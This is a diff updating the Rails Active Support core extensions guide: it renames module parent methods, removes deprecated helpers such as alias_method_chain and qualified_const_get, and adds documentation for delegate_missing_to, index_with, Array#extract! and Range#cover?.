-368,7 +366,7 @@ account.to_query('company[name]') so its output is ready to be used in a query string. -Arrays return the result of applying `to_query` to each element with `_key_[]` as key, and join the result with "&": +Arrays return the result of applying `to_query` to each element with `key[]` as key, and join the result with "&": ```ruby [3.4, -45.6].to_query('sample') @@ -511,56 +509,6 @@ NOTE: Defined in `active_support/core_ext/object/inclusion.rb`. Extensions to `Module` ---------------------- -### `alias_method_chain` - -**This method is deprecated in favour of using Module#prepend.** - -Using plain Ruby you can wrap methods with other methods, that's called _alias chaining_. - -For example, let's say you'd like params to be strings in functional tests, as they are in real requests, but still want the convenience of assigning integers and other kind of values. To accomplish that you could wrap `ActionDispatch::IntegrationTest#process` this way in `test/test_helper.rb`: - -```ruby -ActionDispatch::IntegrationTest.class_eval do - # save a reference to the original process method - alias_method :original_process, :process - - # now redefine process and delegate to original_process - def process('GET', path, params: nil, headers: nil, env: nil, xhr: false) - params = Hash[*params.map {|k, v| [k, v.to_s]}.flatten] - original_process('GET', path, params: params) - end -end -``` - -That's the method `get`, `post`, etc., delegate the work to. - -That technique has a risk, it could be the case that `:original_process` was taken. To try to avoid collisions people choose some label that characterizes what the chaining is about: - -```ruby -ActionDispatch::IntegrationTest.class_eval do - def process_with_stringified_params(...) - params = Hash[*params.map {|k, v| [k, v.to_s]}.flatten] - process_without_stringified_params(method, path, params: params) - end - alias_method :process_without_stringified_params, :process - alias_method :process, :process_with_stringified_params -end -``` - -The method `alias_method_chain` provides a shortcut for that pattern: - -```ruby -ActionDispatch::IntegrationTest.class_eval do - def process_with_stringified_params(...) - params = Hash[*params.map {|k, v| [k, v.to_s]}.flatten] - process_without_stringified_params(method, path, params: params) - end - alias_method_chain :process, :stringified_params -end -``` - -NOTE: Defined in `active_support/core_ext/module/aliasing.rb`. - ### Attributes #### `alias_attribute` @@ -642,9 +590,9 @@ NOTE: Defined in `active_support/core_ext/module/attribute_accessors.rb`. ### Parents -#### `parent` +#### `module_parent` -The `parent` method on a nested named module returns the module that contains its corresponding constant: +The `module_parent` method on a nested named module returns the module that contains its corresponding constant: ```ruby module X @@ -655,19 +603,19 @@ module X end M = X::Y::Z -X::Y::Z.parent # => X::Y -M.parent # => X::Y +X::Y::Z.module_parent # => X::Y +M.module_parent # => X::Y ``` -If the module is anonymous or belongs to the top-level, `parent` returns `Object`. +If the module is anonymous or belongs to the top-level, `module_parent` returns `Object`. -WARNING: Note that in that case `parent_name` returns `nil`. +WARNING: Note that in that case `module_parent_name` returns `nil`. NOTE: Defined in `active_support/core_ext/module/introspection.rb`. -#### `parent_name` +#### `module_parent_name` -The `parent_name` method on a nested named module returns the fully-qualified name of the module that contains its corresponding constant: +The `module_parent_name` method on a nested named module returns the fully qualified name of the module that contains its corresponding constant: ```ruby module X @@ -678,19 +626,19 @@ module X end M = X::Y::Z -X::Y::Z.parent_name # => "X::Y" -M.parent_name # => "X::Y" +X::Y::Z.module_parent_name # => "X::Y" +M.module_parent_name # => "X::Y" ``` -For top-level or anonymous modules `parent_name` returns `nil`. +For top-level or anonymous modules `module_parent_name` returns `nil`. -WARNING: Note that in that case `parent` returns `Object`. +WARNING: Note that in that case `module_parent` returns `Object`. NOTE: Defined in `active_support/core_ext/module/introspection.rb`. -#### `parents` +#### `module_parents` -The method `parents` calls `parent` on the receiver and upwards until `Object` is reached. The chain is returned in an array, from bottom to top: +The method `module_parents` calls `module_parent` on the receiver and upwards until `Object` is reached. The chain is returned in an array, from bottom to top: ```ruby module X @@ -701,108 +649,12 @@ module X end M = X::Y::Z -X::Y::Z.parents # => [X::Y, X, Object] -M.parents # => [X::Y, X, Object] +X::Y::Z.module_parents # => [X::Y, X, Object] +M.module_parents # => [X::Y, X, Object] ``` NOTE: Defined in `active_support/core_ext/module/introspection.rb`. -#### Qualified Constant Names - -The standard methods `const_defined?`, `const_get`, and `const_set` accept -bare constant names. Active Support extends this API to be able to pass -relative qualified constant names. - -The new methods are `qualified_const_defined?`, `qualified_const_get`, and -`qualified_const_set`. Their arguments are assumed to be qualified constant -names relative to their receiver: - -```ruby -Object.qualified_const_defined?("Math::PI") # => true -Object.qualified_const_get("Math::PI") # => 3.141592653589793 -Object.qualified_const_set("Math::Phi", 1.618034) # => 1.618034 -``` - -Arguments may be bare constant names: - -```ruby -Math.qualified_const_get("E") # => 2.718281828459045 -``` - -These methods are analogous to their built-in counterparts. In particular, -`qualified_constant_defined?` accepts an optional second argument to be -able to say whether you want the predicate to look in the ancestors. -This flag is taken into account for each constant in the expression while -walking down the path. - -For example, given - -```ruby -module M - X = 1 -end - -module N - class C - include M - end -end -``` - -`qualified_const_defined?` behaves this way: - -```ruby -N.qualified_const_defined?("C::X", false) # => false -N.qualified_const_defined?("C::X", true) # => true -N.qualified_const_defined?("C::X") # => true -``` - -As the last example implies, the second argument defaults to true, -as in `const_defined?`. - -For coherence with the built-in methods only relative paths are accepted. -Absolute qualified constant names like `::Math::PI` raise `NameError`. - -NOTE: Defined in `active_support/core_ext/module/qualified_const.rb`. - -### Reachable - -A named module is reachable if it is stored in its corresponding constant. It means you can reach the module object via the constant. - -That is what ordinarily happens, if a module is called "M", the `M` constant exists and holds it: - -```ruby -module M -end - -M.reachable? # => true -``` - -But since constants and modules are indeed kind of decoupled, module objects can become unreachable: - -```ruby -module M -end - -orphan = Object.send(:remove_const, :M) - -# The module object is orphan now but it still has a name. -orphan.name # => "M" - -# You cannot reach it via the constant M because it does not even exist. -orphan.reachable? # => false - -# Let's define a module called "M" again. -module M -end - -# The constant M exists now again, and it stores a module -# object called "M", but it is a new instance. -orphan.reachable? # => false -``` - -NOTE: Defined in `active_support/core_ext/module/reachable.rb`. - ### Anonymous A module may or may not have a name: @@ -836,7 +688,6 @@ end m = Object.send(:remove_const, :M) -m.reachable? # => false m.anonymous? # => false ``` @@ -846,6 +697,8 @@ NOTE: Defined in `active_support/core_ext/module/anonymous.rb`. ### Method Delegation +#### `delegate` + The macro `delegate` offers an easy way to forward methods. Let's imagine that users in some application have login information in the `User` model but name and other data in a separate `Profile` model: @@ -926,15 +779,46 @@ delegate :size, to: :attachment, prefix: :avatar In the previous example the macro generates `avatar_size` rather than `size`. +The option `:private` changes methods scope: + +```ruby +delegate :date_of_birth, to: :profile, private: true +``` + +The delegated methods are public by default. Pass `private: true` to change that. + NOTE: Defined in `active_support/core_ext/module/delegation.rb` +#### `delegate_missing_to` + +Imagine you would like to delegate everything missing from the `User` object, +to the `Profile` one. The `delegate_missing_to` macro lets you implement this +in a breeze: + +```ruby +class User < ApplicationRecord + has_one :profile + + delegate_missing_to :profile +end +``` + +The target can be anything callable within the object, e.g. instance variables, +methods, constants, etc. Only the public methods of the target are delegated. + +NOTE: Defined in `active_support/core_ext/module/delegation.rb`. + ### Redefining Methods There are cases where you need to define a method with `define_method`, but don't know whether a method with that name already exists. If it does, a warning is issued if they are enabled. No big deal, but not clean either. The method `redefine_method` prevents such a potential warning, removing the existing method before if needed. -NOTE: Defined in `active_support/core_ext/module/remove_method.rb` +You can also use `silence_redefinition_of_method` if you need to define +the replacement method yourself (because you're using `delegate`, for +example). + +NOTE: Defined in `active_support/core_ext/module/redefine_method.rb`. Extensions to `Class` --------------------- @@ -997,8 +881,7 @@ The generation of the writer instance method can be prevented by setting the opt ```ruby module ActiveRecord class Base - class_attribute :table_name_prefix, instance_writer: false - self.table_name_prefix = "" + class_attribute :table_name_prefix, instance_writer: false, default: "my" end end ``` @@ -1012,7 +895,8 @@ class A class_attribute :x, instance_reader: false end -A.new.x = 1 # NoMethodError +A.new.x = 1 +A.new.x # NoMethodError ``` For convenience `class_attribute` also defines an instance predicate which is the double negation of what the instance reader returns. In the examples above it would be called `x?`. @@ -1021,7 +905,7 @@ When `:instance_reader` is `false`, the instance predicate returns a `NoMethodEr If you do not want the instance predicate, pass `instance_predicate: false` and it will not be defined. -NOTE: Defined in `active_support/core_ext/class/attribute.rb` +NOTE: Defined in `active_support/core_ext/class/attribute.rb`. #### `cattr_reader`, `cattr_writer`, and `cattr_accessor` @@ -1031,7 +915,15 @@ The macros `cattr_reader`, `cattr_writer`, and `cattr_accessor` are analogous to class MysqlAdapter < AbstractAdapter # Generates class methods to access @@emulate_booleans. cattr_accessor :emulate_booleans - self.emulate_booleans = true +end +``` + +Also, you can pass a block to `cattr_*` to set up the attribute with a default value: + +```ruby +class MysqlAdapter < AbstractAdapter + # Generates class methods to access @@emulate_booleans with default value of true. + cattr_accessor :emulate_booleans, default: true end ``` @@ -1040,23 +932,13 @@ Instance methods are created as well for convenience, they are just proxies to t ```ruby module ActionView class Base - cattr_accessor :field_error_proc - @@field_error_proc = Proc.new{ ... } + cattr_accessor :field_error_proc, default: Proc.new { ... } end end ``` we can access `field_error_proc` in views. -Also, you can pass a block to `cattr_*` to set up the attribute with a default value: - -```ruby -class MysqlAdapter < AbstractAdapter - # Generates class methods to access @@emulate_booleans with default value of true. - cattr_accessor(:emulate_booleans) { true } -end -``` - The generation of the reader instance method can be prevented by setting `:instance_reader` to `false` and the generation of the writer instance method can be prevented by setting `:instance_writer` to `false`. Generation of both methods can be prevented by setting `:instance_accessor` to `false`. In all cases, the value must be exactly `false` and not any false value. ```ruby @@ -1319,6 +1201,8 @@ The `inquiry` method converts a string into a `StringInquirer` object making equ "active".inquiry.inactive? # => false ``` +NOTE: Defined in `active_support/core_ext/string/inquiry.rb`. + ### `starts_with?` and `ends_with?` Active Support defines 3rd person aliases of `String#start_with?` and `String#end_with?`: @@ -1457,7 +1341,7 @@ The method `pluralize` returns the plural of its receiver: "equipment".pluralize # => "equipment" ``` -As the previous example shows, Active Support knows some irregular plurals and uncountable nouns. Built-in rules can be extended in `config/initializers/inflections.rb`. That file is generated by the `rails` command and has instructions in comments. +As the previous example shows, Active Support knows some irregular plurals and uncountable nouns. Built-in rules can be extended in `config/initializers/inflections.rb`. This file is generated by default, by the `rails new` command and has instructions in comments. `pluralize` can also take an optional `count` parameter. If `count == 1` the singular form will be returned. For any other value of `count` the plural form will be returned: @@ -1661,19 +1545,6 @@ Given a string with a qualified constant reference expression, `deconstantize` r "Admin::Hotel::ReservationUtils".deconstantize # => "Admin::Hotel" ``` -Active Support for example uses this method in `Module#qualified_const_set`: - -```ruby -def qualified_const_set(path, value) - QualifiedConstUtils.raise_if_absolute(path) - - const_name = path.demodulize - mod_name = path.deconstantize - mod = mod_name.empty? ? self : qualified_const_get(mod_name) - mod.const_set(const_name, value) -end -``` - NOTE: Defined in `active_support/core_ext/string/inflections.rb`. #### `parameterize` @@ -1742,7 +1613,7 @@ NOTE: Defined in `active_support/core_ext/string/inflections.rb`. The method `constantize` resolves the constant reference expression in its receiver: ```ruby -"Fixnum".constantize # => Fixnum +"Integer".constantize # => Integer module M X = 1 @@ -1794,7 +1665,7 @@ Specifically performs these transformations: * Capitalizes the first word. The capitalization of the first word can be turned off by setting the -+:capitalize+ option to false (default is true). +`:capitalize` option to false (default is true). ```ruby "name".humanize # => "Name" @@ -1872,7 +1743,7 @@ The methods `to_date`, `to_time`, and `to_datetime` are basically convenience wr "2010-07-27 23:42:00".to_time(:local) # => 2010-07-27 23:42:00 +0200 ``` -Default is `:utc`. +Default is `:local`. Please refer to the documentation of `Date._parse` for further details. @@ -1916,7 +1787,7 @@ NOTE: Defined in `active_support/core_ext/numeric/bytes.rb`. ### Time -Enables the use of time calculations and declarations, like `45.minutes + 2.hours + 4.years`. +Enables the use of time calculations and declarations, like `45.minutes + 2.hours + 4.weeks`. These methods use Time#advance for precise date calculations when using from_now, ago, etc. as well as adding or subtracting their results from a Time object. For example: @@ -1925,14 +1796,16 @@ as well as adding or subtracting their results from a Time object. For example: # equivalent to Time.current.advance(months: 1) 1.month.from_now -# equivalent to Time.current.advance(years: 2) -2.years.from_now +# equivalent to Time.current.advance(weeks: 2) +2.weeks.from_now -# equivalent to Time.current.advance(months: 4, years: 5) -(4.months + 5.years).from_now +# equivalent to Time.current.advance(months: 4, weeks: 5) +(4.months + 5.weeks).from_now ``` -NOTE: Defined in `active_support/core_ext/numeric/time.rb` +WARNING. For other durations please refer to the time extensions to `Integer`. + +NOTE: Defined in `active_support/core_ext/numeric/time.rb`. ### Formatting @@ -2067,6 +1940,28 @@ The method `ordinalize` returns the ordinal string corresponding to the receiver NOTE: Defined in `active_support/core_ext/integer/inflections.rb`. +### Time + +Enables the use of time calculations and declarations, like `4.months + 5.years`. + +These methods use Time#advance for precise date calculations when using from_now, ago, etc. +as well as adding or subtracting their results from a Time object. For example: + +```ruby +# equivalent to Time.current.advance(months: 1) +1.month.from_now + +# equivalent to Time.current.advance(years: 2) +2.years.from_now + +# equivalent to Time.current.advance(months: 4, years: 5) +(4.months + 5.years).from_now +``` + +WARNING. For other durations please refer to the time extensions to `Numeric`. + +NOTE: Defined in `active_support/core_ext/integer/time.rb`. + Extensions to `BigDecimal` -------------------------- ### `to_s` @@ -2074,19 +1969,19 @@ Extensions to `BigDecimal` The method `to_s` provides a default specifier of "F". This means that a simple call to `to_s` will result in floating point representation instead of engineering notation: ```ruby -BigDecimal.new(5.00, 6).to_s # => "5.0" +BigDecimal(5.00, 6).to_s # => "5.0" ``` and that symbol specifiers are also supported: ```ruby -BigDecimal.new(5.00, 6).to_s(:db) # => "5.0" +BigDecimal(5.00, 6).to_s(:db) # => "5.0" ``` Engineering notation is still supported: ```ruby -BigDecimal.new(5.00, 6).to_s("e") # => "0.5E1" +BigDecimal(5.00, 6).to_s("e") # => "0.5E1" ``` Extensions to `Enumerable` @@ -2106,7 +2001,7 @@ Addition only assumes the elements respond to `+`: ```ruby [[1, 2], [2, 3], [3, 4]].sum # => [1, 2, 2, 3, 3, 4] %w(foo bar baz).sum # => "foobarbaz" -{a: 1, b: 2, c: 3}.sum # => [:b, 2, :c, 3, :a, 1] +{a: 1, b: 2, c: 3}.sum # => [:a, 1, :b, 2, :c, 3] ``` The sum of an empty collection is zero by default, but this is customizable: @@ -2146,6 +2041,21 @@ WARNING. Keys should normally be unique. If the block returns the same value for NOTE: Defined in `active_support/core_ext/enumerable.rb`. +### `index_with` + +The method `index_with` generates a hash with the elements of an enumerable as keys. The value +is either a passed default or returned in a block. + +```ruby +%i( title body created_at ).index_with { |attr_name| post.public_send(attr_name) } +# => { title: "hey", body: "what's up?", … } + +WEEKDAYS.index_with(Interval.all_day) +# => { monday: [ 0, 1440 ], … } +``` + +NOTE: Defined in `active_support/core_ext/enumerable.rb`. + ### `many?` The method `many?` is shorthand for `collection.size > 1`: @@ -2224,29 +2134,18 @@ The methods `second`, `third`, `fourth`, and `fifth` return the corresponding el NOTE: Defined in `active_support/core_ext/array/access.rb`. -### Adding Elements - -#### `prepend` - -This method is an alias of `Array#unshift`. - -```ruby -%w(a b c d).prepend('e') # => ["e", "a", "b", "c", "d"] -[].prepend(10) # => [10] -``` - -NOTE: Defined in `active_support/core_ext/array/prepend_and_append.rb`. - -#### `append` +### Extracting -This method is an alias of `Array#<<`. +The method `extract!` removes and returns the elements for which the block returns a true value. +If no block is given, an Enumerator is returned instead. ```ruby -%w(a b c d).append('e') # => ["a", "b", "c", "d", "e"] -[].append([1,2]) # => [[1, 2]] +numbers = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9] +odd_numbers = numbers.extract! { |number| number.odd? } # => [1, 3, 5, 7, 9] +numbers # => [0, 2, 4, 6, 8] ``` -NOTE: Defined in `active_support/core_ext/array/prepend_and_append.rb`. +NOTE: Defined in `active_support/core_ext/array/extract.rb`. ### Options Extraction @@ -2349,7 +2248,7 @@ Contributor.limit(2).order(:rank).to_xml To do so it sends `to_xml` to every item in turn, and collects the results under a root node. All items must respond to `to_xml`, an exception is raised otherwise. -By default, the name of the root element is the underscorized and dasherized plural of the name of the class of the first item, provided the rest of elements belong to that type (checked with `is_a?`) and they are not hashes. In the example above that's "contributors". +By default, the name of the root element is the underscored and dasherized plural of the name of the class of the first item, provided the rest of elements belong to that type (checked with `is_a?`) and they are not hashes. In the example above that's "contributors". If there's any element that does not belong to the type of the first one the root node becomes "objects": @@ -2444,7 +2343,7 @@ This method is similar in purpose to `Kernel#Array`, but there are some differen * If the argument responds to `to_ary` the method is invoked. `Kernel#Array` moves on to try `to_a` if the returned value is `nil`, but `Array.wrap` returns an array with the argument as its single element right away. * If the returned value from `to_ary` is neither `nil` nor an `Array` object, `Kernel#Array` raises an exception, while `Array.wrap` does not, it just returns the value. -* It does not call `to_a` on the argument, if the argument does not respond to +to_ary+ it returns an array with the argument as its single element. +* It does not call `to_a` on the argument, if the argument does not respond to `to_ary` it returns an array with the argument as its single element. The last point is particularly worth comparing for some enumerables: @@ -2611,8 +2510,7 @@ To do so, the method loops over the pairs and builds nodes that depend on the _v ```ruby XML_TYPE_NAMES = { "Symbol" => "symbol", - "Fixnum" => "integer", - "Bignum" => "integer", + "Integer" => "integer", "BigDecimal" => "decimal", "Float" => "float", "TrueClass" => "boolean", @@ -2726,55 +2624,13 @@ There's also the bang variant `except!` that removes keys in the very receiver. NOTE: Defined in `active_support/core_ext/hash/except.rb`. -#### `transform_keys` and `transform_keys!` - -The method `transform_keys` accepts a block and returns a hash that has applied the block operations to each of the keys in the receiver: - -```ruby -{nil => nil, 1 => 1, a: :a}.transform_keys { |key| key.to_s.upcase } -# => {"" => nil, "A" => :a, "1" => 1} -``` - -In case of key collision, one of the values will be chosen. The chosen value may not always be the same given the same hash: - -```ruby -{"a" => 1, a: 2}.transform_keys { |key| key.to_s.upcase } -# The result could either be -# => {"A"=>2} -# or -# => {"A"=>1} -``` - -This method may be useful for example to build specialized conversions. For instance `stringify_keys` and `symbolize_keys` use `transform_keys` to perform their key conversions: - -```ruby -def stringify_keys - transform_keys { |key| key.to_s } -end -... -def symbolize_keys - transform_keys { |key| key.to_sym rescue key } -end -``` - -There's also the bang variant `transform_keys!` that applies the block operations to keys in the very receiver. - -Besides that, one can use `deep_transform_keys` and `deep_transform_keys!` to perform the block operation on all the keys in the given hash and all the hashes nested into it. An example of the result is: - -```ruby -{nil => nil, 1 => 1, nested: {a: 3, 5 => 5}}.deep_transform_keys { |key| key.to_s.upcase } -# => {""=>nil, "1"=>1, "NESTED"=>{"A"=>3, "5"=>5}} -``` - -NOTE: Defined in `active_support/core_ext/hash/keys.rb`. - #### `stringify_keys` and `stringify_keys!` The method `stringify_keys` returns a hash that has a stringified version of the keys in the receiver. It does so by sending `to_s` to them: ```ruby {nil => nil, 1 => 1, a: :a}.stringify_keys -# => {"" => nil, "a" => :a, "1" => 1} +# => {"" => nil, "1" => 1, "a" => :a} ``` In case of key collision, one of the values will be chosen. The chosen value may not always be the same given the same hash: @@ -2816,7 +2672,7 @@ The method `symbolize_keys` returns a hash that has a symbolized version of the ```ruby {nil => nil, 1 => 1, "a" => "a"}.symbolize_keys -# => {1=>1, nil=>nil, :a=>"a"} +# => {nil=>nil, 1=>1, :a=>"a"} ``` WARNING. Note in the previous example only one key was symbolized. @@ -2873,42 +2729,9 @@ Active Record does not accept unknown options when building associations, for ex NOTE: Defined in `active_support/core_ext/hash/keys.rb`. -### Working with Values - -#### `transform_values` && `transform_values!` - -The method `transform_values` accepts a block and returns a hash that has applied the block operations to each of the values in the receiver. - -```ruby -{ nil => nil, 1 => 1, :x => :a }.transform_values { |value| value.to_s.upcase } -# => {nil=>"", 1=>"1", :x=>"A"} -``` -There's also the bang variant `transform_values!` that applies the block operations to values in the very receiver. - -NOTE: Defined in `active_support/core_ext/hash/transform_values.rb`. - ### Slicing -Ruby has built-in support for taking slices out of strings and arrays. Active Support extends slicing to hashes: - -```ruby -{a: 1, b: 2, c: 3}.slice(:a, :c) -# => {:c=>3, :a=>1} - -{a: 1, b: 2, c: 3}.slice(:b, :X) -# => {:b=>2} # non-existing keys are ignored -``` - -If the receiver responds to `convert_key` keys are normalized: - -```ruby -{a: 1, b: 2}.with_indifferent_access.slice("a") -# => {:a=>1} -``` - -NOTE. Slicing may come in handy for sanitizing option hashes with a white list of keys. - -There's also `slice!` which in addition to perform a slice in place returns what's removed: +The method `slice!` replaces the hash with only the given keys and returns a hash containing the removed key/value pairs. ```ruby hash = {a: 1, b: 2} @@ -2948,16 +2771,6 @@ The method `with_indifferent_access` returns an `ActiveSupport::HashWithIndiffer NOTE: Defined in `active_support/core_ext/hash/indifferent_access.rb`. -### Compacting - -The methods `compact` and `compact!` return a Hash without items with `nil` value. - -```ruby -{a: 1, b: 2, c: nil}.compact # => {a: 1, b: 2} -``` - -NOTE: Defined in `active_support/core_ext/hash/compact.rb`. - Extensions to `Regexp` ---------------------- @@ -2976,10 +2789,10 @@ Regexp.new('.', Regexp::MULTILINE).multiline? # => true Rails uses this method in a single place, also in the routing code. Multiline regexps are disallowed for route requirements and this flag eases enforcing that constraint. ```ruby -def assign_route_options(segments, defaults, requirements) +def verify_regexp_requirements(requirements) ... if requirement.multiline? - raise ArgumentError, "Regexp multiline option not allowed in routing requirements: #{requirement.inspect}" + raise ArgumentError, "Regexp multiline option is not allowed in routing requirements: #{requirement.inspect}" end ... end @@ -3006,9 +2819,9 @@ As the example depicts, the `:db` format generates a `BETWEEN` SQL clause. That NOTE: Defined in `active_support/core_ext/range/conversions.rb`. -### `include?` +### `===`, `include?`, and `cover?` -The methods `Range#include?` and `Range#===` say whether some value falls between the ends of a given instance: +The methods `Range#===`, `Range#include?`, and `Range#cover?` say whether some value falls between the ends of a given instance: ```ruby (2..3).include?(Math::E) # => true @@ -3017,18 +2830,23 @@ The methods `Range#include?` and `Range#===` say whether some value falls betwee Active Support extends these methods so that the argument may be another range in turn. In that case we test whether the ends of the argument range belong to the receiver themselves: ```ruby +(1..10) === (3..7) # => true +(1..10) === (0..7) # => false +(1..10) === (3..11) # => false +(1...9) === (3..9) # => false + (1..10).include?(3..7) # => true (1..10).include?(0..7) # => false (1..10).include?(3..11) # => false (1...9).include?(3..9) # => false -(1..10) === (3..7) # => true -(1..10) === (0..7) # => false -(1..10) === (3..11) # => false -(1...9) === (3..9) # => false +(1..10).cover?(3..7) # => true +(1..10).cover?(0..7) # => false +(1..10).cover?(3..11) # => false +(1...9).cover?(3..9) # => false ``` -NOTE: Defined in `active_support/core_ext/range/include_range.rb`. +NOTE: Defined in `active_support/core_ext/range/compare_range.rb`. ### `overlaps?` @@ -3047,8 +2865,6 @@ Extensions to `Date` ### Calculations -NOTE: All the following methods are defined in `active_support/core_ext/date/calculations.rb`. - INFO: The following calculation methods have edge cases in October 1582, since days 5..14 just do not exist. This guide does not document their behavior around those days for brevity, but it is enough to say that they do what you would expect. That is, `Date.new(1582, 10, 4).tomorrow` returns `Date.new(1582, 10, 15)` and so on. Please check `test/core_ext/date_ext_test.rb` in the Active Support test suite for expected behavior. #### `Date.current` @@ -3057,69 +2873,9 @@ Active Support defines `Date.current` to be today in the current time zone. That When making Date comparisons using methods which honor the user time zone, make sure to use `Date.current` and not `Date.today`. There are cases where the user time zone might be in the future compared to the system time zone, which `Date.today` uses by default. This means `Date.today` may equal `Date.yesterday`. -#### Named dates - -##### `prev_year`, `next_year` +NOTE: Defined in `active_support/core_ext/date/calculations.rb`. -In Ruby 1.9 `prev_year` and `next_year` return a date with the same day/month in the last or next year: - -```ruby -d = Date.new(2010, 5, 8) # => Sat, 08 May 2010 -d.prev_year # => Fri, 08 May 2009 -d.next_year # => Sun, 08 May 2011 -``` - -If date is the 29th of February of a leap year, you obtain the 28th: - -```ruby -d = Date.new(2000, 2, 29) # => Tue, 29 Feb 2000 -d.prev_year # => Sun, 28 Feb 1999 -d.next_year # => Wed, 28 Feb 2001 -``` - -`prev_year` is aliased to `last_year`. - -##### `prev_month`, `next_month` - -In Ruby 1.9 `prev_month` and `next_month` return the date with the same day in the last or next month: - -```ruby -d = Date.new(2010, 5, 8) # => Sat, 08 May 2010 -d.prev_month # => Thu, 08 Apr 2010 -d.next_month # => Tue, 08 Jun 2010 -``` - -If such a day does not exist, the last day of the corresponding month is returned: - -```ruby -Date.new(2000, 5, 31).prev_month # => Sun, 30 Apr 2000 -Date.new(2000, 3, 31).prev_month # => Tue, 29 Feb 2000 -Date.new(2000, 5, 31).next_month # => Fri, 30 Jun 2000 -Date.new(2000, 1, 31).next_month # => Tue, 29 Feb 2000 -``` - -`prev_month` is aliased to `last_month`. - -##### `prev_quarter`, `next_quarter` - -Same as `prev_month` and `next_month`. It returns the date with the same day in the previous or next quarter: - -```ruby -t = Time.local(2010, 5, 8) # => Sat, 08 May 2010 -t.prev_quarter # => Mon, 08 Feb 2010 -t.next_quarter # => Sun, 08 Aug 2010 -``` - -If such a day does not exist, the last day of the corresponding month is returned: - -```ruby -Time.local(2000, 7, 31).prev_quarter # => Sun, 30 Apr 2000 -Time.local(2000, 5, 31).prev_quarter # => Tue, 29 Feb 2000 -Time.local(2000, 10, 31).prev_quarter # => Mon, 30 Oct 2000 -Time.local(2000, 11, 31).next_quarter # => Wed, 28 Feb 2001 -``` - -`prev_quarter` is aliased to `last_quarter`. +#### Named dates ##### `beginning_of_week`, `end_of_week` @@ -3138,6 +2894,8 @@ d.end_of_week(:sunday) # => Sat, 08 May 2010 `beginning_of_week` is aliased to `at_beginning_of_week` and `end_of_week` is aliased to `at_end_of_week`. +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `monday`, `sunday` The methods `monday` and `sunday` return the dates for the previous Monday and @@ -3155,6 +2913,8 @@ d = Date.new(2012, 9, 16) # => Sun, 16 Sep 2012 d.sunday # => Sun, 16 Sep 2012 ``` +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `prev_week`, `next_week` The method `next_week` receives a symbol with a day name in English (default is the thread local `Date.beginning_of_week`, or `config.beginning_of_week`, or `:monday`) and it returns the date corresponding to that day. @@ -3177,6 +2937,8 @@ d.prev_week(:friday) # => Fri, 30 Apr 2010 Both `next_week` and `prev_week` work as expected when `Date.beginning_of_week` or `config.beginning_of_week` are set. +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `beginning_of_month`, `end_of_month` The methods `beginning_of_month` and `end_of_month` return the dates for the beginning and end of the month: @@ -3189,6 +2951,8 @@ d.end_of_month # => Mon, 31 May 2010 `beginning_of_month` is aliased to `at_beginning_of_month`, and `end_of_month` is aliased to `at_end_of_month`. +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `beginning_of_quarter`, `end_of_quarter` The methods `beginning_of_quarter` and `end_of_quarter` return the dates for the beginning and end of the quarter of the receiver's calendar year: @@ -3201,6 +2965,8 @@ d.end_of_quarter # => Wed, 30 Jun 2010 `beginning_of_quarter` is aliased to `at_beginning_of_quarter`, and `end_of_quarter` is aliased to `at_end_of_quarter`. +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `beginning_of_year`, `end_of_year` The methods `beginning_of_year` and `end_of_year` return the dates for the beginning and end of the year: @@ -3213,6 +2979,8 @@ d.end_of_year # => Fri, 31 Dec 2010 `beginning_of_year` is aliased to `at_beginning_of_year`, and `end_of_year` is aliased to `at_end_of_year`. +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + #### Other Date Computations ##### `years_ago`, `years_since` @@ -3238,6 +3006,10 @@ Date.new(2012, 2, 29).years_ago(3) # => Sat, 28 Feb 2009 Date.new(2012, 2, 29).years_since(3) # => Sat, 28 Feb 2015 ``` +`last_year` is short-hand for `#years_ago(1)`. + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `months_ago`, `months_since` The methods `months_ago` and `months_since` work analogously for months: @@ -3254,6 +3026,10 @@ Date.new(2010, 4, 30).months_ago(2) # => Sun, 28 Feb 2010 Date.new(2009, 12, 31).months_since(2) # => Sun, 28 Feb 2010 ``` +`last_month` is short-hand for `#months_ago(1)`. + +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `weeks_ago` The method `weeks_ago` works analogously for weeks: @@ -3263,6 +3039,8 @@ Date.new(2010, 5, 24).weeks_ago(1) # => Mon, 17 May 2010 Date.new(2010, 5, 24).weeks_ago(2) # => Mon, 10 May 2010 ``` +NOTE: Defined in `active_support/core_ext/date_and_time/calculations.rb`. + ##### `advance` The most generic way to jump to other days is `advance`. This method receives a hash with keys `:years`, `:months`, `:weeks`, `:days`, and returns a date advanced as much as the present keys indicate: @@ -3291,6 +3069,8 @@ Date.new(2010, 2, 28).advance(days: 1).advance(months: 1) # => Thu, 01 Apr 2010 ``` +NOTE: Defined in `active_support/core_ext/date/calculations.rb`. + #### Changing Components The method `change` allows you to get a new date which is the same as the receiver except for the given year, month, or day: @@ -3307,6 +3087,8 @@ Date.new(2010, 1, 31).change(month: 2) # => ArgumentError: invalid date ``` +NOTE: Defined in `active_support/core_ext/date/calculations.rb`. + #### Durations Durations can be added to and subtracted from dates: @@ -3349,6 +3131,8 @@ date.end_of_day # => Mon Jun 07 23:59:59 +0200 2010 `beginning_of_day` is aliased to `at_beginning_of_day`, `midnight`, `at_midnight`. +NOTE: Defined in `active_support/core_ext/date/calculations.rb`. + ##### `beginning_of_hour`, `end_of_hour` The method `beginning_of_hour` returns a timestamp at the beginning of the hour (hh:00:00): @@ -3367,6 +3151,8 @@ date.end_of_hour # => Mon Jun 07 19:59:59 +0200 2010 `beginning_of_hour` is aliased to `at_beginning_of_hour`. +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + ##### `beginning_of_minute`, `end_of_minute` The method `beginning_of_minute` returns a timestamp at the beginning of the minute (hh:mm:00): @@ -3387,6 +3173,8 @@ date.end_of_minute # => Mon Jun 07 19:55:59 +0200 2010 INFO: `beginning_of_hour`, `end_of_hour`, `beginning_of_minute` and `end_of_minute` are implemented for `Time` and `DateTime` but **not** `Date` as it does not make sense to request the beginning or end of an hour or minute on a `Date` instance. +NOTE: Defined in `active_support/core_ext/date_time/calculations.rb`. + 